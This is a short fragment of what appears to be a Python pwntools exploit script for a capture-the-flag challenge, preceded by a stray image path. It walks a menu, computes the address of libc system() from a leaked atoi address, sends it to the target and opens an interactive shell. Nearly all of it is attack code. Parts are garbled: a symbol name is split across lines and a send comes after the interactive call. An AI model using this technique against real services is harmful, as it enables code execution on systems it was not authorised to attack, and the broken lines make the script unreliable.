 io.recvuntil('Choose:')
io.sendline('7')
io.recvuntil('$')
io.sendline('reload')
io.recvuntil('ID:')
io.sendline('1')
io.recvuntil('Choose:')
io.sendline('2')
io.recvuntil('index:')
io.sendline(str(real_index))
real_sys=real_atoi-remote_libc.symbols['atoi'] +remote_libc.sym
bols['system']
print 'real_sys - '+hex(real_sys)
raw_input('gdb_hint')
print io.recvuntil('ber: ')
print 'realy -sys-  %d'%(real_sys)
ta=struct.unpack('i',p32(real_sys))
print ta
io.interactive()
print io.sendline(str(real_sys))